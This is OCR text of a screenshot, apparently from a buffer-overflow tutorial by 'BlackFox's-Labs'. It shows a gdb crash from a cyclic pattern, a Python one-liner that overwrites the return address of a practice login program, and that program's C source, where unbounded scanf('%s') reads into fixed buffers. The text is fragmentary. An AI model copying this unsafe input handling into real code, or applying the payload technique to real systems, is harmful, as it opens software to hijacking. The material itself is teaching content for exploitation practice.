 Applications Places Terminal Sat 18:07 1 00:04:00 en
a.c
blackfoxs
root@ABaDy: ~/Desktop
File Edit View Search Terminal Help
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb) run
Starting program: /root/Desktop/blackfoxs
Welcome to BlackFox's-Labs (c)
Twitter and Telegram: @BlackfoxsOrg
login As : Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2
Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
access denied!, user not found
Program received signal SIGSEGV, Segmentation fault.
0x41346241 in ?? ()
(gdb) q
A debugging session is active.
Inferior 1 [process 2180] will be killed.
Quit anyway? (y or n) y
root@ABaDy:~/Desktop# python -c "print 'a'*42+b'\xc2\x91\x04\x08'"
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
root@ABaDy:~/Desktop# python -c "print 'a'*42+b'\xc2\x91\x04\x08'" | ./bla
*(Untitled)
File Edit Search Options Help
0x080491c2
\xc2\x91\x04\x08
root@ABaDy: ~/Desktop
le Edit View Search Terminal Help
GNU nano 2.9.8 a.c
char password[30];
printf("login As : ");
scanf("%s", username);
if(strcmp(userroot,username)==0)
{
printf("%s@labs.blackfoxs.org's password: ",username);
scanf("%s", password);
if(strcmp(password,passroot)==0){
welcome();
}else{
printf("access denied!, password not match\n");
}
}else{
printf("access denied!, user not found\n");
}
}
void blackfoxs(){
printf("\nWelcome to BlackFox's-Labs (c)\n");
printf("Twitter and Telegram: @BlackfoxsOrg\n\n");
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
CKFOXS®